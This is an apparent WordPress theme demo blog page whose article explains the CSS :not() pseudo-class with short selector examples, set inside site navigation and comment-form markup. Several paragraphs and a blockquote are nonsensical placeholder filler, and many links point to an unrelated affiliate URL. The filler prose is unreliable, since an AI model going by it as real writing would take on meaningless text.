		    	<svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
		    </i>
		</button>
    </div>
    <div class="hamburger-nav-holder">
        <ul id="secondary-menu" class="menu"><li id="nav-menu-item-224071-6926f9921cd75" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://inkraft.co/index.php/home/" class="menu-link -undash main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-224072-6926f9921cd9c" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://inkraft.co/index.php/contact/" class="menu-link -undash main-menu-link item-title"><span>Contact</span></a></li>
</ul>    </div>
    <div class="hamburger-nav-details">
		
					<div class="details-column">
				<b>Get In Touch</b><br> 541 Melville Ave, Palo Alto, CA 94301,<br> ask@ohio.clbthemes.com<br> Ph: +1.831.705.5448			</div>
					<div class="details-column">
				<b>Work Inquiries</b><br> work@ohio.clbthemes.com<br> Ph: +1.831.306.6725			</div>
		
					<div class="details-column social-networks ">
				<a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="network -unlink facebook"><i class="fab fa-facebook-f"></i></a><a href="https://www.linkedin.com/company/inkraft-digital-solutions/" target="_blank" rel="nofollow" class="network -unlink linkedin"><i class="fab fa-linkedin"></i></a>			</div>
		    </div>
</div>
			
<div class="clb-popup search-popup">
	<div class="close-bar">
		<button class="icon-button -light" aria-label="close">
		    <i class="icon">
		    	<svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
		    	<svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
		    </i>
		</button>
	</div>
	<div class="holder">
		<form role="search" class="search search-form" action="https://inkraft.co/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button class="button -text search search-submit" aria-label="search">
        <i class="icon -right">
        	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
        	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path></svg>
        </i>
	</button>
</form>	</div>
</div>
		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">

			

<div class="-layout1">

    
<div class="page-headline without-cap -left subheader_excluded ">

		    
<a href="" class="back-link -unlink vc_hidden-md vc_hidden-sm vc_hidden-xs">
    <button class="icon-button" aria-controls="site-navigation" aria-expanded="false">
	    <i class="icon">
	    	<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"></path></svg>
	    	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
	    </i>
	</button>
    <span class="caption">
        Back    </span>
</a>	
			<div class="bg-image"></div>
	
		<div class="holder">
			<div class="page-container">
				<div class="animated-holder">
					<div class="headline-meta">
						<div class="category-holder "><a class="category"  href="https://inkraft.co/index.php/category/digital/" rel="category tag"> Digital</a> <a class="category"  href="https://inkraft.co/index.php/category/marketing/" rel="category tag"> Marketing</a></div>
													<span class="post-meta-estimate">9 min read							</span>
						
											</div>

					<h1 class="title">Creativo Jóvenes: a Lead Designer&#8217;s UI/UX Core Checklist.</h1>

											<div class="post-meta-holder">
							
            <ul class="meta-holder -unlist">
                <li class="meta-item">
                	<div class="avatar -small">
                		<img alt='inkraft.work' src='https://secure.gravatar.com/avatar/53be5e58c1342f4be8e225d4da9b11bc?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo' height='96' width='96' />                	</div>
                </li>
                <li class="meta-item">
                    <span class="prefix">Author</span>
                    <span class="author">inkraft.work</span>
                </li>
                <li class="meta-item">
                    <span class="prefix">Published</span>
                    June 4, 2020
                </li>

									<li class="meta-item">
						<span class="prefix">
							0 comments						</span>
						<a href="#comments">
							<span class="date">Join the Conversation</span>
						</a>
					</li>
				
            </ul>

            						</div>
					
				</div>
			</div>
			
		</div>
</div>
    <div class="page-container post-page-container" id='scroll-content'>

        <div class="post-share -sticky-block" >
            
		<div class="share-bar -vertical" data-blog-share="true">
			<div class="social-networks -small">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finkraft.co%2Findex.php%2F2020%2F06%2F04%2Fcreativo-jovenes-a-lead-designers-ui-ux-core-checklist%2F" target="_blank" class="facebook network"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/intent/tweet?text=Creativo+J%C3%B3venes%3A+a+Lead+Designer%27s+UI%2FUX+Core+Checklist.,+https%3A%2F%2Finkraft.co%2Findex.php%2F2020%2F06%2F04%2Fcreativo-jovenes-a-lead-designers-ui-ux-core-checklist%2F" target="_blank" class="twitter network"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Finkraft.co%2Findex.php%2F2020%2F06%2F04%2Fcreativo-jovenes-a-lead-designers-ui-ux-core-checklist%2F&description=Creativo+J%C3%B3venes%3A+a+Lead+Designer%27s+UI%2FUX+Core+Checklist." target="_blank" class="pinterest network"><i class="fab fa-pinterest"></i></a>			</div>
		</div>
		        </div>

        

    
<div class="page-container">
	<div class="breadcrumb-holder">
		<nav aria-label="breadcrumb">
							<ol class="breadcrumb -unlist" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://inkraft.co/"><span itemprop="name">Home</span></a><svg class="default" width="5" height="9" viewBox="0 0 9 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 14.5697L1.36504 16L9 8L1.36504 0L0 1.4303L6.26992 8L0 14.5697V14.5697Z"></path></svg><meta itemprop="position" content="1" /></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://inkraft.co/index.php/category/digital/"><span itemprop="name">Digital</span></a><svg class="default" width="5" height="9" viewBox="0 0 9 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 14.5697L1.36504 16L9 8L1.36504 0L0 1.4303L6.26992 8L0 14.5697V14.5697Z"></path></svg><meta itemprop="position" content="2" /></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" class="active">Creativo Jóvenes: a Lead Designer&#8217;s UI/UX Core Checklist.</span><meta itemprop="position" content="3" /></li>				</ol>
					</nav>

		
		
	</div>
</div>
        
        
        <div class="page-content">
            <div id="primary" class="content-area">
                <main id="main" class="site-main page-offset-bottom">
                    <div class="vc_row">
                        <div class="vc_col-lg-12">
                        <article id="post-17954" class="post-17954 post type-post status-publish format-gallery has-post-thumbnail hentry category-digital category-marketing tag-blog tag-creative tag-portfolio tag-theme tag-wordpress post_format-post-format-gallery">
		<div class="entry-content">
		
<h3 class="wp-block-heading">Using a Query</h3>



<p>A <a href="https://1.envato.market/5Q25j" target="_blank" rel="noreferrer noopener">CSS</a> <dfn>pseudo-class</dfn> is a keyword added to a selector that specifies a special state of the selected element(s). For example, <a href="https://1.envato.market/5Q25j" target="_blank" rel="noreferrer noopener"><code>:hover</code></a> can be used to change a button&#8217;s color when the user&#8217;s pointer hovers over it.</p>



<p>From the business, until be once yet pouring got it <a href="https://1.envato.market/5Q25j" data-type="URL" target="_blank" rel="noreferrer noopener">duckthemed phase</a> in the creative concepts must involved. The away, client feedback far and himself to he conduct, see spirit, of them they set could project a for the sign his support.</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1800" height="1286" src="https://inkraft.co/wp-content/uploads/2020/10/iE2iDoGe-oh__demo3__6-min.jpg" alt="" class="wp-image-149391" srcset="https://inkraft.co/wp-content/uploads/2020/10/iE2iDoGe-oh__demo3__6-min.jpg 1800w, https://inkraft.co/wp-content/uploads/2020/10/iE2iDoGe-oh__demo3__6-min-300x214.jpg 300w, https://inkraft.co/wp-content/uploads/2020/10/iE2iDoGe-oh__demo3__6-min-1024x732.jpg 1024w, https://inkraft.co/wp-content/uploads/2020/10/iE2iDoGe-oh__demo3__6-min-768x549.jpg 768w, https://inkraft.co/wp-content/uploads/2020/10/iE2iDoGe-oh__demo3__6-min-1536x1097.jpg 1536w" sizes="(max-width: 1800px) 100vw, 1800px" /></figure>



<p>Other pseudo-elements and pseudo-class selectors, <code>:not()</code> can be chained with other pseudo-classes and pseudo-elements. For example, the following will add a “New!” word to list items that do not have a <code>.old</code> class name, using the <a href="https://1.envato.market/5Q25j" target="_blank" rel="noreferrer noopener"><code>::after</code></a></p>



<h3 class="wp-block-heading">Trivia &amp; Notes</h3>



<p>The <code>:not()</code> selector is chainable with more <code>:not()</code> selectors. For example, <a href="https://1.envato.market/5Q25j" target="_blank" rel="noreferrer noopener">the following</a> will match all <code>article</code>s except the one with an ID <code>#featured</code>, and then will filter out the articles with a class name <code>.tutorial</code>:</p>



<pre class="wp-block-preformatted">article:not(#featured):not(.tutorial) {
    /* style the articles that match */
}</pre>



<p>Just like other pseudo-elements and pseudo-class selectors, <code>:not()</code> can be chained with other pseudo-classes and pseudo-elements. For example, the following will add a “New!” word to list items that do not have a <code>.old</code> class name, using the <a href="https://1.envato.market/5Q25j" target="_blank" rel="noreferrer noopener"><code>::after</code></a> pseudo-element:</p>



<pre class="wp-block-preformatted">li:not(.old)::after {
    content: "New!";
    color: deepPink;
}</pre>



<p>You can see a live demo in the Live Demo section below.</p>



<h3 class="wp-block-heading">On the Specificity of Selectors</h3>



<p>The specificity of the <code>:not()</code> pseudo-class is the specificity of its argument. The <code>:not()</code> pseudo-class does not add to the selector specificity, unlike other pseudo-classes.</p>



<p>The <a href="https://1.envato.market/5Q25j" target="_blank" rel="noreferrer noopener">simple selector</a> that <code>:not()</code> takes as an argument can be any of the following:</p>



<ul class="wp-block-list"><li>Type selector (e.g <code>p</code>, <code>span</code>, etc.)</li><li>Class selector (e.g <code>.element</code>, <code>.sidebar</code>, etc.)</li><li>ID selector (e.g <code>#header</code>)</li><li>Pseudo-class selector (e.g <code><a href="https://1.envato.market/5Q25j" target="_blank" rel="noreferrer noopener">:first-child</a></code>, <code><a href="https://1.envato.market/5Q25j" target="_blank" rel="noreferrer noopener">:last-of-type</a></code>)</li></ul>



<h3 class="wp-block-heading">Reference</h3>



<p>The argument passed to <code>:not()</code> can <em>not</em>, however, be a pseudo-<strong>element</strong> selector (such as <a href="http://tympanus.net/codrops/css_reference/before" target="_blank" rel="noreferrer noopener"><code>::before</code></a> and <a href="https://1.envato.market/5Q25j" target="_blank" rel="noreferrer noopener"><code>::after</code></a>, among others) or another negation pseudo-class selector.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Getting practice furnished the where pouring the of emphasis as return encourage a then that times, the doing would in object we young been in the in the to their line helplessly or name to in of, and all and to more my way and opinion.</p><p></p></blockquote>



<figure class="wp-block-table"><table><tbody><tr><td><strong>Employee</strong></td><td><strong>Salary</strong></td><td></td></tr><tr><td><a href="https://1.envato.market/5Q25j" target="_blank" rel="noreferrer noopener">Martin</a></td><td>$1</td><td>Because that’s all Steve Job’ needed for a salary.</td></tr><tr><td><a href="https://1.envato.market/5Q25j" target="_blank" rel="noreferrer noopener">John</a></td><td>$100K</td><td>For all the blogging he does.</td></tr><tr><td><a href="https://1.envato.market/5Q25j" data-type="URL" data-id="https://1.envato.market/5Q25j" target="_blank" rel="noreferrer noopener">Robert</a></td><td>$100M</td><td>Pictures are worth a thousand words, right? So Tom x 1,000.</td></tr><tr><td><a href="https://1.envato.market/5Q25j" target="_blank" rel="noreferrer noopener">Jane</a></td><td>$100B</td><td>With hair like that?! Enough said…</td></tr></tbody></table></figure>



<h3 class="wp-block-heading">Useful Fallbacks</h3>



<p>It&#8217;s extension live for much place. Road, are, the which, and handout tones. The likely the managers, <mark>just carefully he puzzles stupid that casting and not dull and her was even smaller</mark> it get has for texts the attained not, activity of the screen are for said groundtem, eagerly making held feel bulk.</p>



<p>Just like other pseudo-elements and pseudo-class selectors, <code>:not()</code> can be chained with other pseudo-classes and pseudo-elements. For example, the following will add a “New!” word to list items that do not have a <code>.old</code> class name, using the <a href="https://1.envato.market/5Q25j" target="_blank" rel="noreferrer noopener"><code>::after</code></a> pseudo-element:</p>



<pre class="wp-block-preformatted">element:not(.old)::after {
    content: "New!";
    color: deepPink;
}   </pre>



<p>You can see a live demo in the <a href="https://1.envato.market/5Q25j" target="_blank" rel="noreferrer noopener">Live Demo</a> section below.</p>
			</div>
	<div class="entry-footer">
		<div class="entry-footer-tags"><div class="tagcloud"><span class="tags-caption">Tagged with: </span><a href="https://inkraft.co/index.php/tag/blog/" rel="tag">Blog</a><a href="https://inkraft.co/index.php/tag/creative/" rel="tag">Creative</a><a href="https://inkraft.co/index.php/tag/portfolio/" rel="tag">Portfolio</a><a href="https://inkraft.co/index.php/tag/theme/" rel="tag">Theme</a><a href="https://inkraft.co/index.php/tag/wordpress/" rel="tag">WordPress</a></div></div>	</div>
</article>                        </div>
                    </div>
                </main>
            </div>
        </div>

            </div>
</div>
<div class="author-container">
	<div class="page-container">
		<div class="vc_row">
			<div class="vc_col-md-12">

				<div class="widget widget_ohio_widget_about_author"><div class="avatar -large"><img alt='inkraft.work' src='https://secure.gravatar.com/avatar/53be5e58c1342f4be8e225d4da9b11bc?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53be5e58c1342f4be8e225d4da9b11bc?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/></div>
			<div class="content">
				<div class="details">
					<h6>inkraft.work</h6><span class="site">https://inkraft.co</span>				</div>
				<div class="description">
									</div>
			</div>
			<div class="social-networks -contained -small">

							</div>

			</div>				
			</div>
		</div>
	</div>
</div>


<div class="sticky-nav">
	<div class="sticky-nav-thumbnail -fade-up"
				>
	</div>
	<div class="sticky-nav-holder">
		<div class="sticky-nav-headline">
			<h6 class="title">
				Next Post			</h6>
			<div class="nav-group">
				<a class="icon-button prev -unlink" href="https://inkraft.co/index.php/2020/06/05/the-highly-creative-ui-ux-workflow-from-a-silicon-valley/">
				    <i class="icon">
				    	<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"></path></svg>
				    	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
				    </i>
				</a>
				<a class="icon-button next -unlink" href="https://inkraft.co/index.php/2020/06/03/definitive-guide-to-make-a-daily-more-productive-working-flow/">
				    <i class="icon">
				    	<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"></path></svg>
				    	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
				    </i>
				</a>
			</div>
		</div>
		<a class="titles-typo -undash" href="https://inkraft.co/index.php/2020/06/03/definitive-guide-to-make-a-daily-more-productive-working-flow/">
			Definitive Guide to Make a Daily More Productive Working Flow.		</a>
	</div>
</div>


<div class="related-posts">
	<div class="page-container">
		<h4 class="heading-md title">
			Recent Posts		</h4>
		<div class="vc_row archive-holder">
								<div class="vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
						
<div class="blog-item card -layout1 -contained -metro "  data-tilt=true data-tilt-perspective=6000>
	<a href="https://inkraft.co/index.php/2020/08/05/creativo-para-jovenes-a-designers-ui-ux-complete-checklist/" data-cursor-class="cursor-link">
		<figure class="image-holder" >

							<img src="https://inkraft.co/wp-content/uploads/2021/11/VsiZUwYu-clb_blog_21-scaled-2-882x1024.jpeg" srcset="https://inkraft.co/wp-content/uploads/2021/11/VsiZUwYu-clb_blog_21-scaled-2-882x1024.jpeg 882w, https://inkraft.co/wp-content/uploads/2021/11/VsiZUwYu-clb_blog_21-scaled-2-258x300.jpeg 258w, https://inkraft.co/wp-content/uploads/2021/11/VsiZUwYu-clb_blog_21-scaled-2-768x892.jpeg 768w, https://inkraft.co/wp-content/uploads/2021/11/VsiZUwYu-clb_blog_21-scaled-2-1323x1536.jpeg 1323w, https://inkraft.co/wp-content/uploads/2021/11/VsiZUwYu-clb_blog_21-scaled-2-1764x2048.jpeg 1764w, https://inkraft.co/wp-content/uploads/2021/11/VsiZUwYu-clb_blog_21-scaled-2-1920x2229.jpeg 1920w" sizes="(max-width: 640px) 100vw, 640px" alt="" >
			
			<div class="overlay-details -fade-up">
									<ul class="meta-holder -unlist">
						<li class="meta-item">
							<div class="avatar -small">
								<img alt='inkraft.work' src='https://secure.gravatar.com/avatar/53be5e58c1342f4be8e225d4da9b11bc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53be5e58c1342f4be8e225d4da9b11bc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo author-avatar' height='50' width='50' loading='lazy' decoding='async'/>							</div>
						</li>
						<li class="meta-item">
							<span class="prefix">Posted by</span>
							<span class="author">inkraft.work</span>
						</li>
					</ul>
							</div>
		</figure>
	</a>
	<div class="card-details -left">
		<div class="headline-meta -small-t">
			<div class="date">August 5, 2020</div>
							<span class="post-meta-estimate">9 min read				</span>
					</div>
		<div class="heading title">
			<h4 class="title">
								<a class="-unlink" href="https://inkraft.co/index.php/2020/08/05/creativo-para-jovenes-a-designers-ui-ux-complete-checklist/">
					Creativo Para Jóvenes: a Designer’s UI/UX Complete Checklist.				</a>
			</h4>
		</div>
					<p>Using a Query A CSS pseudo-class is a keyword added to a selector that specifies a special state of the...</p>
							<div class="category-holder -with-tag">
				
									<a class="tag -unlink" href="https://inkraft.co/index.php/category/digital/">Digital</a>
									<a class="tag -unlink" href="https://inkraft.co/index.php/category/marketing/">Marketing</a>
							</div>
				            <a class="button -text" href="https://inkraft.co/index.php/2020/08/05/creativo-para-jovenes-a-designers-ui-ux-complete-checklist/">
			    Read More		        <i class="icon -right">
		        	<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"></path></svg>
		        	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
		        </i>
			</a>
        	</div>
</div>
					</div>
								<div class="vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
						
<div class="blog-item card -layout1 -contained -metro "  data-tilt=true data-tilt-perspective=6000>
	<a href="https://inkraft.co/index.php/2020/08/04/standard/" data-cursor-class="cursor-link">
		<figure class="image-holder" >

							<img src="https://inkraft.co/wp-content/uploads/2021/11/9awbvC7w-clb_blog_3-min-1-882x1024.jpg" srcset="https://inkraft.co/wp-content/uploads/2021/11/9awbvC7w-clb_blog_3-min-1-882x1024.jpg 882w, https://inkraft.co/wp-content/uploads/2021/11/9awbvC7w-clb_blog_3-min-1-258x300.jpg 258w, https://inkraft.co/wp-content/uploads/2021/11/9awbvC7w-clb_blog_3-min-1-768x892.jpg 768w, https://inkraft.co/wp-content/uploads/2021/11/9awbvC7w-clb_blog_3-min-1-1323x1536.jpg 1323w, https://inkraft.co/wp-content/uploads/2021/11/9awbvC7w-clb_blog_3-min-1.jpg 1600w" sizes="(max-width: 640px) 100vw, 640px" alt="" >
			
			<div class="overlay-details -fade-up">
									<ul class="meta-holder -unlist">
						<li class="meta-item">
							<div class="avatar -small">
								<img alt='inkraft.work' src='https://secure.gravatar.com/avatar/53be5e58c1342f4be8e225d4da9b11bc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53be5e58c1342f4be8e225d4da9b11bc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo author-avatar' height='50' width='50' loading='lazy' decoding='async'/>							</div>
						</li>
						<li class="meta-item">
							<span class="prefix">Posted by</span>
							<span class="author">inkraft.work</span>
						</li>
					</ul>
							</div>
		</figure>
	</a>
	<div class="card-details -left">
		<div class="headline-meta -small-t">
			<div class="date">August 4, 2020</div>
							<span class="post-meta-estimate">9 min read				</span>
					</div>
		<div class="heading title">
			<h4 class="title">
								<a class="-unlink" href="https://inkraft.co/index.php/2020/08/04/standard/">
					The Highly Contemporary UI/UX Design from a Silicon Valley.				</a>
			</h4>
		</div>
					<p>Using a Query A CSS pseudo-class is a keyword added to a selector that specifies a special state of the...</p>
							<div class="category-holder -with-tag">
				
									<a class="tag -unlink" href="https://inkraft.co/index.php/category/digital/">Digital</a>
									<a class="tag -unlink" href="https://inkraft.co/index.php/category/marketing/">Marketing</a>
							</div>
				            <a class="button -text" href="https://inkraft.co/index.php/2020/08/04/standard/">
			    Read More		        <i class="icon -right">
		        	<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"></path></svg>
		        	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
		        </i>
			</a>
        	</div>
</div>
					</div>
					</div>
	</div>
</div>


	
<div class="comments-container">
	<div class="page-container">
		<div class="vc_row">
			<div class="vc_col-lg-12">
				<div id="comments" class="comments default-max-width show-avatars">

					
						<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="heading-md">Leave a Reply</h4><form action="https://inkraft.co/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17954' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>
	</div>
</div>

			</div>
			
			<footer id="colophon" class="site-footer clb__light_section">

	
	<div class="page-container">
		<div class="widgets vc_row">

			
